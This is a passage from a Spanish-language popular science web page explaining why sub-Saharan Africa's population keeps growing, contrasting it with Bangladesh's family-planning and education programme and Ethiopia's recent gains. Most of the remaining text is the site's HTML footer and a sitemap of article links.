<p>Ahora, ampliemos la perspectiva global nuevamente. Hace algunas décadas, muchos países en Asia estaban en un punto similar al de África subsahariana en la actualidad. Gran parte de la población vivía en extrema pobreza y las tasas de natalidad eran muy altas. Tomemos Bangladesh como ejemplo en la década de 1960, la mujer promedio tenía siete hijos en su vida. Veinticinco por ciento de ellos morían antes de cumplir cinco años y, de los que sobrevivían, solo uno de cada cinco aprendía a leer y escribir. La esperanza de vida era de alrededor de 45 años y el ingreso per cápita estaba entre los más bajos del mundo.</p>
<p>Así que, a partir de la década de 1960, Bangladesh inició un programa de planificación familiar basado en tres pilares principales.</p>
<p>Primero, la educación ayudó a cambiar la perspectiva de las mujeres. Las mujeres con una mayor educación tienden a querer menos hijos y ser madres más tarde en la vida.</p>
<p>Segundo, una mejor atención médica redujo la mortalidad infantil, lo que llevó a que los padres quisieran tener menos hijos porque esperaban que sobrevivieran.</p>
<p>Y tercero, los trabajadores de campo llevaron anticonceptivos incluso a las áreas más remotas, lo que aumentó el uso de anticonceptivos del 8% en 1975 al 76% en 2019. Estas medidas redujeron en gran medida el crecimiento de la población. En 1960, la mujer promedio en Bangladesh tenía siete hijos, en 1995 eran cuatro y en 2019 se redujo a dos. Esto también cambió la demografía y la economía del país. Antes, muchos niños nacían pero morían antes de poder contribuir a la sociedad. Ahora, como menos niños mueren y nacen menos niños, las cosas cambian. Los niños reciben educación y se convierten en adultos productivos.</p>
<p>El gobierno pudo destinar algunos de sus recursos de la reducción de la mortalidad infantil a impulsar la economía. Para 2024, se espera que Bangladesh pase de la categoría de países menos desarrollados a la de economía en desarrollo. Otros países asiáticos como Corea del Sur, India, Tailandia o Filipinas han pasado por un proceso similar, a menudo incluso más rápido. La inversión en salud y educación dio lugar a tasas de natalidad más bajas, lo que cambió la composición de la población y permitió a los gobiernos impulsar la economía.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-importancia-de-la-movilidad-sostenible-en-las-ciudades/" target="_blank" rel="dofollow" class="ue92e59d9b0d6f6d8abb1e7bd92ecd267"><!-- INLINE RELATED POSTS 1/1 //--><style> .ue92e59d9b0d6f6d8abb1e7bd92ecd267 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ue92e59d9b0d6f6d8abb1e7bd92ecd267:active, .ue92e59d9b0d6f6d8abb1e7bd92ecd267:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue92e59d9b0d6f6d8abb1e7bd92ecd267 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue92e59d9b0d6f6d8abb1e7bd92ecd267 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ue92e59d9b0d6f6d8abb1e7bd92ecd267 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue92e59d9b0d6f6d8abb1e7bd92ecd267:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">INTERESANTE: </span>&nbsp; <span class="postTitle">La importancia de la movilidad sostenible en las ciudades</span></div></a></div><p>¿Por qué no sucedió lo mismo en todas partes de África subsahariana? África en su conjunto ha logrado un progreso considerable en cuanto a la mortalidad infantil, pero especialmente en África subsahariana, la educación ha mejorado más lentamente que en otras partes del mundo. Y aunque el uso de anticonceptivos se ha duplicado en total en la región desde 1990, la necesidad insatisfecha de anticoncepción moderna entre los adolescentes sigue siendo del 60%. Las razones son complicadas y es imposible dar una única respuesta aquí. África es un lugar grande con culturas y personas diversas. Pero hay algunos factores principales.</p>
<p>Muchas naciones de África subsahariana han sufrido bajo la colonización hasta hace solo unas décadas y han tenido períodos de transición difíciles hacia la independencia. Las jóvenes naciones a menudo eran étnicamente heterogéneas y carecían de unidad. Algunas áreas han sido azotadas repetidamente por guerras civiles, conflictos militares o han sufrido bajo gobiernos inestables, lo que dificultó mucho la expansión de la infraestructura y la atención sanitaria. Por lo tanto, África partió desde una posición peor que Asia.</p>
<p>La ayuda extranjera y cómo se aplicó, especialmente durante la Guerra Fría, también es un tema controversial. Pero este tema es demasiado complejo para resumirlo en unas pocas frases, por lo que haremos un artículo completo al respecto en el futuro. Y por último, hay aspectos culturales que hacen difícil hablar sobre planificación familiar en el contexto de África. Los críticos dicen que intentar reducir la fertilidad es una intrusión en la cultura y la tradición. Pero no hablar de un problema no ayuda a resolverlo. No todas estas cosas se aplican a todos los países de la región. Estamos hablando de 46 países, después de todo. Algunos de ellos están profundamente afectados, mientras que otros ya están floreciendo. Todos son diferentes y enfrentan problemas únicos.</p>
<p>¿Entonces, qué se puede hacer? En realidad, mucho, especialmente la inversión y la ayuda que ayudan a construir sistemas educativos, de planificación familiar y de atención médica. Sorprendentemente, pequeños cambios pueden tener un impacto extremo. Por ejemplo, si las mujeres reciben una mejor educación y tienen su primer hijo solo dos años más tarde en la vida, esta pequeña diferencia entre esta generación y la siguiente llevaría a 400 millones menos de personas en 2100, con un total de 3600 millones.</p>
<p>Si la educación y la planificación familiar están disponibles para todas las mujeres africanas, si las familias pueden elegir cuántos hijos desean, las proyecciones de natalidad disminuyen en un 30%, a 2800 millones de personas. Esto no es solo teoría. Ya hay ejemplos que nos dan motivos para el optimismo. Etiopía, el país africano con la segunda mayor población, ha logrado muchos avances en un período de tiempo relativamente corto. Mejorar los servicios de salud ha llevado a una disminución de la mortalidad infantil del 20% al 7% desde 1990 y hasta el 30% del presupuesto anual se ha invertido en educación. El número de escuelas se ha incrementado 25 veces en dos décadas.</p>
<div class="crp_related     crp-grid"><h3>Artículos relacionados:</h3><ul><li><a href="https://cienciaconjunta.com/ciencias-ambientales/sobrepoblacion-explicando-la-explosion-humana/"     class="crp_link post-1766"><figure><img width="150" height="150" src="https://cienciaconjunta.com/wp-content/uploads/sobrepoblacion-explicando-la-explosion-humana-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="sobrepoblacion-explicando-la-explosion-humana" style="" title="Sobrepoblación: Explicando la explosión humana" /></figure><span class="crp_title">Sobrepoblación: Explicando la explosión humana</span></a></li><li><a href="https://cienciaconjunta.com/ciencias-ambientales/explosion-humana-la-explicacion-de-la-sobrepoblacion/"     class="crp_link post-1785"><figure><img width="150" height="150" src="https://cienciaconjunta.com/wp-content/uploads/explosion-humana-la-explicacion-de-la-sobrepoblacion-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="explosion-humana-la-explicacion-de-la-sobrepoblacion" style="" title="Explosión humana: la explicación de la sobrepoblación." /></figure><span class="crp_title">Explosión humana: la explicación de la sobrepoblación.</span></a></li><li><a href="https://cienciaconjunta.com/ciencias-ambientales/complicaciones-frente-al-cambio-climatico-demasiado-tarde-para-actuar/"     class="crp_link post-1760"><figure><img width="150" height="150" src="https://cienciaconjunta.com/wp-content/uploads/complicaciones-frente-al-cambio-climatico-demasiado-tarde-para-actuar-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="complicaciones-frente-al-cambio-climatico-demasiado-tarde-para-actuar" style="" title="Complicaciones frente al cambio climático: ¿Demasiado tarde para actuar?" /></figure><span class="crp_title">Complicaciones frente al cambio climático:&hellip;</span></a></li><li><a href="https://cienciaconjunta.com/sociedad/el-ultimo-humano-un-vistazo-al-futuro-lejano/"     class="crp_link post-1809"><figure><img width="123" height="150" src="https://cienciaconjunta.com/wp-content/uploads/https://plus.unsplash.com/premium_photo-1672759323945-0a6e0ca6db2b?crop=entropy&amp;cs=tinysrgb&amp;fit=max&amp;fm=jpg&amp;ixid=M3wxMjA3fDB8MXxzZWFyY2h8N3x8SHVtYW5vJTIwZnV0dXJvfGVzfDB8fHx8MTY5NzU0MjIwN3ww&amp;ixlib=rb-4.0.3&amp;q=80&amp;w=1200" class="crp_featured crp_thumb crp_thumbnail" alt="El Último Humano: Un Vistazo al Futuro Lejano" style="" title="El Último Humano: Un Vistazo al Futuro Lejano" /></figure><span class="crp_title">El Último Humano: Un Vistazo al Futuro Lejano</span></a></li><li><a href="https://cienciaconjunta.com/sociedad/el-ultimo-humano-un-vistazo-al-lejano-futuro/"     class="crp_link post-1800"><figure><img width="150" height="150" src="https://cienciaconjunta.com/wp-content/uploads/el-ultimo-humano-un-vistazo-al-lejano-futuro-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="el-ultimo-humano-un-vistazo-al-lejano-futuro" style="" title="El Último Humano - Un Vistazo al Lejano Futuro" /></figure><span class="crp_title">El Último Humano - Un Vistazo al Lejano Futuro</span></a></li><li><a href="https://cienciaconjunta.com/sociedad/la-era-humana-cuando-el-tiempo-se-convirtio-en-historia/"     class="crp_link post-1825"><figure><img width="150" height="150" src="https://cienciaconjunta.com/wp-content/uploads/la-era-humana-cuando-el-tiempo-se-convirtio-en-historia-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="la-era-humana-cuando-el-tiempo-se-convirtio-en-historia" style="" title="La Era Humana: Cuando el Tiempo se Convirtió en Historia." /></figure><span class="crp_title">La Era Humana: Cuando el Tiempo se Convirtió en Historia.</span></a></li><li><a href="https://cienciaconjunta.com/salud/explicando-la-muerte-de-las-abejas-parasitos-veneno-y-los-humanos/"     class="crp_link post-1755"><figure><img width="150" height="150" src="https://cienciaconjunta.com/wp-content/uploads/explicando-la-muerte-de-las-abejas-parasitos-veneno-y-los-humanos-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="explicando-la-muerte-de-las-abejas-parasitos-veneno-y-los-humanos" style="" title="Explicando la muerte de las abejas: parásitos, veneno y los humanos" /></figure><span class="crp_title">Explicando la muerte de las abejas: parásitos,&hellip;</span></a></li><li><a href="https://cienciaconjunta.com/sociedad/cuando-el-tiempo-se-convirtio-en-historia-la-era-humana/"     class="crp_link post-1813"><figure><img width="100" height="150" src="https://cienciaconjunta.com/wp-content/uploads/https://plus.unsplash.com/premium_photo-1695930295426-3cb6c23ec25d?crop=entropy&amp;cs=tinysrgb&amp;fit=max&amp;fm=jpg&amp;ixid=MnwxfDB8MXxyYW5kb218MHx8fHx8fHx8MTY5NzQ2ODM0OA&amp;ixlib=rb-4.0.3&amp;q=80&amp;w=1080" class="crp_featured crp_thumb crp_thumbnail" alt="Cuando el Tiempo se Convirtió en Historia - La Era Humana" style="" title="Cuando el Tiempo se Convirtió en Historia - La Era Humana" /></figure><span class="crp_title">Cuando el Tiempo se Convirtió en Historia - La Era Humana</span></a></li></ul><div class="crp_clear"></div></div>		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorías </span><a href="https://cienciaconjunta.com/ciencias-ambientales/" rel="category tag">Ciencias Ambientales</a></span> 		</footer>
		<div class="gb-container gb-container-d1dd99b1"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-a4b97d6a">
<div class="gb-grid-column gb-grid-column-9c89f761"><div class="gb-container gb-container-9c89f761"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c04126aa">
<div class="gb-grid-column gb-grid-column-9cf413a8"><div class="gb-container gb-container-9cf413a8"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-38a2c075">

<a class="gb-button gb-button-bec8d56e" href="https://cienciaconjunta.com/serie25/25-armas-historicas-mas-poderosas/"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-arrow-left-square" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M15 2a1 1 0 0 0-1-1H2a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V2zM0 2a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V2zm11.5 5.5a.5.5 0 0 1 0 1H5.707l2.147 2.146a.5.5 0 0 1-.708.708l-3-3a.5.5 0 0 1 0-.708l3-3a.5.5 0 1 1 .708.708L5.707 7.5H11.5z" fill-rule="evenodd"></path> </svg></span></a>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-625f3305"><div class="gb-container gb-container-625f3305"><div class="gb-inside-container">

<p class="gb-headline gb-headline-a6f36397 gb-headline-text"><a href="https://cienciaconjunta.com/serie25/25-armas-historicas-mas-poderosas/">25 armas históricas más poderosas</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-5d70717c"><div class="gb-container gb-container-5d70717c"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-ee647ff2">
<div class="gb-grid-column gb-grid-column-78f3ead4"><div class="gb-container gb-container-78f3ead4"><div class="gb-inside-container">

<p class="gb-headline gb-headline-643cf12f gb-headline-text"><a href="https://cienciaconjunta.com/serie25/25-animales-increibles-que-no-creeras-que-existen/">25 animales increíbles que no creerás que existen</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-780c810b"><div class="gb-container gb-container-780c810b"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-fe863527">

<a class="gb-button gb-button-122d9fa4" href="https://cienciaconjunta.com/serie25/25-animales-increibles-que-no-creeras-que-existen/"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-arrow-right-square" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M15 2a1 1 0 0 0-1-1H2a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1V2zM0 2a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V2zm4.5 5.5a.5.5 0 0 0 0 1h5.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H4.5z" fill-rule="evenodd"></path> </svg></span></a>

</div>
</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
	</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-215ca2b7"><div class="gb-inside-container">

<h2 class="gb-headline gb-headline-63d5de93"><span class="gb-icon"><svg xml:space="preserve" style="enable-background:new 0 0 80 47" viewBox="0 0 80 47" xmlns="http://www.w3.org/2000/svg">   <path d="M18.7 23.5 42.2 0H23.5L0 23.5 23.5 47h18.7L18.7 23.5z"></path>   <path d="M56.5 23.5 80 0H61.3L37.8 23.5 61.3 47H80L56.5 23.5z"></path> </svg></span></h2>

</div></div>

<div class="gb-container gb-container-85529cf0"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-214e14b1">
<div class="gb-grid-column gb-grid-column-4effdea4"><div class="gb-container gb-container-4effdea4"><div class="gb-inside-container">

<h4 class="gb-headline gb-headline-6c041734 gb-headline-text">La ciencia al alcance de todos</h4>



<p class="gb-headline gb-headline-7833da12 gb-headline-text">Queremos que disfrutes y entiendas de ciencia. </p>



<p class="gb-headline gb-headline-0976d884 gb-headline-text">Lee nuestros artículos y aprende los fundamentos científicos de todo lo que nos rodea.</p>


<div class="gb-button-wrapper gb-button-wrapper-d82799ce">

<a class="gb-button gb-button-84c9a956 gb-button-text button" href="https://cienciaconjunta.com/contacto/">Contactanos</a>

</div>
</div></div></div>
</div>

<div class="rank-math-html-sitemap"><div class="rank-math-html-sitemap__section rank-math-html-sitemap__section--post-type rank-math-html-sitemap__section--post"><h2 class="rank-math-html-sitemap__title">Entradas</h2><ul class="rank-math-html-sitemap__list"><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/sobrepoblacion-explicando-la-explosion-humana/" class="rank-math-html-sitemap__link">Sobrepoblación: Explicando la explosión humana</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-carne-es-perjudicial-descubre-la-verdad/" class="rank-math-html-sitemap__link">¿La carne es perjudicial? ¡Descubre la verdad!</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/geoingenieria-una-idea-escalofriante-que-podria-ser-necesaria/" class="rank-math-html-sitemap__link">Geoingeniería: Una idea escalofriante que podría ser necesaria.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-increibles-que-no-creeras-que-existen/" class="rank-math-html-sitemap__link">25 animales increíbles que no creerás que existen</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/el-problema-de-la-superpoblacion-en-africa/" class="rank-math-html-sitemap__link">El problema de la superpoblación en África</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-armas-historicas-mas-poderosas/" class="rank-math-html-sitemap__link">25 armas históricas más poderosas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-insectos-peligrosos-del-mundo/" class="rank-math-html-sitemap__link">25 Insectos Peligrosos del Mundo.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/el-impacto-de-una-bomba-atomica-en-una-ciudad/" class="rank-math-html-sitemap__link">El Impacto de una Bomba Atómica en una Ciudad.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-verdad-detras-de-la-leche-veneno-blanco-o-bebida-saludable/" class="rank-math-html-sitemap__link">La Verdad detrás de la Leche: ¿Veneno Blanco o Bebida Saludable?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/transforma-tu-vida-paso-a-paso/" class="rank-math-html-sitemap__link">Transforma tu vida, paso a paso</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/nuclear-clave-para-frenar-el-cambio-climatico/" class="rank-math-html-sitemap__link">Nuclear: ¿Clave para frenar el cambio climático?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/desastres-nucleares-los-peores-en-la-historia/" class="rank-math-html-sitemap__link">Desastres nucleares: Los peores en la historia.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/resolviendo-el-cambio-climatico/" class="rank-math-html-sitemap__link">¡Resolviendo el cambio climático!</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/soluciones-para-el-cambio-climatico/" class="rank-math-html-sitemap__link">¡Soluciones para el Cambio Climático!</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/de-verdad-es-mejor-lo-organico-comida-saludable-o-estafa-de-moda/" class="rank-math-html-sitemap__link">¿De verdad es mejor lo orgánico? ¿Comida saludable o estafa de moda?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/explosion-humana-la-explicacion-de-la-sobrepoblacion/" class="rank-math-html-sitemap__link">Explosión humana: la explicación de la sobrepoblación.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/por-que-no-lanzamos-los-desechos-nucleares-al-espacio/" class="rank-math-html-sitemap__link">¿Por qué no lanzamos los desechos nucleares al espacio?</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/mover-el-sol-motores-estelares/" class="rank-math-html-sitemap__link">Mover el sol: motores estelares</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/un-remedio-contra-la-insatisfaccion/" class="rank-math-html-sitemap__link">Un remedio contra la insatisfacción</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/el-ultimo-humano-un-vistazo-al-lejano-futuro/" class="rank-math-html-sitemap__link">El Último Humano - Un Vistazo al Lejano Futuro</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-asombrosos-sobre-tus-ojos/" class="rank-math-html-sitemap__link">25 datos asombrosos sobre tus ojos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-trucos-que-facilitaran-tu-vida/" class="rank-math-html-sitemap__link">25 trucos que facilitarán tu vida</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-catastrofes-naturales-mas-devastadoras-de-la-historia/" class="rank-math-html-sitemap__link">25 Catástrofes Naturales Más Devastadoras de la Historia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-depredadores-peligrosos-las-amenazas-mas-temibles-en-la-naturaleza/" class="rank-math-html-sitemap__link">25 depredadores peligrosos: las amenazas más temibles en la naturaleza</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/las-25-formaciones-geologicas-mas-extranas-del-mundo/" class="rank-math-html-sitemap__link">Las 25 formaciones geológicas más extrañas del mundo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/los-25-mejores-artilugios-de-james-bond-de-todos-los-tiempos/" class="rank-math-html-sitemap__link">Los 25 mejores artilugios de James Bond de todos los tiempos.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-insolitos-sobre-la-sangre-que-quizas-desconocias/" class="rank-math-html-sitemap__link">25 Datos Insólitos sobre la Sangre que Quizás Desconocías</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-sorprendentes-sobre-los-oceanos-terrestres-que-quizas-no-conozcas/" class="rank-math-html-sitemap__link">25 Datos Sorprendentes Sobre los Océanos Terrestres que Quizás No Conozcas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-sorprendentes-sobre-la-tierra-que-tal-vez-no-has-considerado/" class="rank-math-html-sitemap__link">25 datos sorprendentes sobre la Tierra que tal vez no has considerado</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-increibles-adaptaciones-de-los-animales-a-sus-entornos/" class="rank-math-html-sitemap__link">25 Increíbles Adaptaciones de los Animales a sus Entornos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-fascinantes-sobre-la-carrera-espacial-que-probablemente-no-conocias/" class="rank-math-html-sitemap__link">25 Datos Fascinantes sobre la Carrera Espacial que Probablemente no Conocías</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/los-25-dinosaurios-aterradores-que-estaras-feliz-de-que-esten-extintos/" class="rank-math-html-sitemap__link">Los 25 dinosaurios aterradores que estarás feliz de que estén extintos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-increibles-y-asombrosos-sobre-los-delfines/" class="rank-math-html-sitemap__link">25 datos increíbles y asombrosos sobre los delfines</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-fascinantes-sobre-elefantes-que-te-sorprenderan/" class="rank-math-html-sitemap__link">25 datos fascinantes sobre elefantes que te sorprenderán</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-tiburones-extranos-desconocidos/" class="rank-math-html-sitemap__link">25 tiburones extraños desconocidos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-que-camuflan-para-enganar-a-la-vista/" class="rank-math-html-sitemap__link">25 animales que camuflan para engañar a la vista</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-misterios-biologicos-sin-resolver-en-humanidad/" class="rank-math-html-sitemap__link">25 misterios biológicos sin resolver en Humanidad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-mordiscos-poderosos-en-el-reino-animal-que-querras-evitar/" class="rank-math-html-sitemap__link">&quot;25 Mordiscos Poderosos en el Reino Animal que Querrás Evitar&quot;</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-interesantes-sobre-el-agua-en-marte/" class="rank-math-html-sitemap__link">25 datos interesantes sobre el agua en Marte</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-inventos-asombrosos-del-siglo-xxi/" class="rank-math-html-sitemap__link">25 Inventos Asombrosos del Siglo XXI</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/las-25-yates-mas-costosos-de-la-historia/" class="rank-math-html-sitemap__link">Las 25 Yates Más Costosos de la Historia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-sorprendentes-con-proporciones-corporales-extravagantes/" class="rank-math-html-sitemap__link">25 animales sorprendentes con proporciones corporales extravagantes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-misterios-y-rarezas-del-mar-profundo-que-te-dejaran-desconcertado/" class="rank-math-html-sitemap__link">25 misterios y rarezas del mar profundo que te dejarán desconcertado</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-mitos-sobre-animales-que-probablemente-crees/" class="rank-math-html-sitemap__link">25 Mitos sobre Animales que Probablemente Crees</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-asombrosos-del-cuerpo-humano-que-desconocias/" class="rank-math-html-sitemap__link">25 Datos Asombrosos del Cuerpo Humano que Desconocías</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-acciones-ilegales-en-linea/" class="rank-math-html-sitemap__link">25 acciones ilegales en línea</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-bacterianos-que-pueden-causar-desagrado/" class="rank-math-html-sitemap__link">25 Datos Bacterianos que Pueden Causar Desagrado</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-invenciones-accidentales-que-revolucionaron-el-mundo/" class="rank-math-html-sitemap__link">25 invenciones accidentales que revolucionaron el mundo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/descubrimientos-espaciales-asombrosos-que-desafiaron-la-imaginacion-y-triunfaron/" class="rank-math-html-sitemap__link">Descubrimientos espaciales asombrosos que desafiaron la imaginación y triunfaron.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/marte-el-misterioso-primo-de-la-tierra-en-25-hechos-unicos/" class="rank-math-html-sitemap__link">Marte: El misterioso primo de la Tierra en 25 hechos únicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-hechos-impactantes-sobre-la-gravedad/" class="rank-math-html-sitemap__link">25 Hechos Impactantes sobre la Gravedad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-consejos-increibles-para-que-los-estudiantes-ocupados-coman-de-forma-saludable/" class="rank-math-html-sitemap__link">25 consejos increíbles para que los estudiantes ocupados coman de forma saludable</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-mitos-cientificos-desmentidos/" class="rank-math-html-sitemap__link">25 mitos científicos desmentidos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-sorprendentes-sobre-la-tierra/" class="rank-math-html-sitemap__link">&quot;25 datos sorprendentes sobre la Tierra&quot;</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-estrategias-defensivas-animalisticas-extranas-y-efectivas/" class="rank-math-html-sitemap__link">25 Estrategias Defensivas Animalísticas Extrañas y Efectivas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-sorpresas-ocultas-de-google-que-quizas-no-conocias/" class="rank-math-html-sitemap__link">25 sorpresas ocultas de Google que quizás no conocías</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-trucos-de-google-para-encontrar-justo-lo-que-buscas/" class="rank-math-html-sitemap__link">25 trucos de Google para encontrar justo lo que buscas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-sobre-los-suenos-que-podrian-mejorar-tu-calidad-de-sueno/" class="rank-math-html-sitemap__link">25 Datos sobre los sueños que podrían mejorar tu calidad de sueño</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-animales-extintos-en-las-ultimas-decadas/" class="rank-math-html-sitemap__link">25 animales extintos en las últimas décadas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/las-25-criaturas-mas-extranas-de-la-prehistoria/" class="rank-math-html-sitemap__link">Las 25 criaturas más extrañas de la prehistoria.</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/25-datos-alucinantes-sobre-la-luna-que-te-resultaran-dificiles-de-creer/" class="rank-math-html-sitemap__link">25 datos alucinantes sobre la Luna que te resultarán difíciles de creer</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/las-25-maquinas-mas-rapidas-que-existen/" class="rank-math-html-sitemap__link">Las 25 máquinas más rápidas que existen</a></li><li class="rank-math-html-sitemap__item"><a 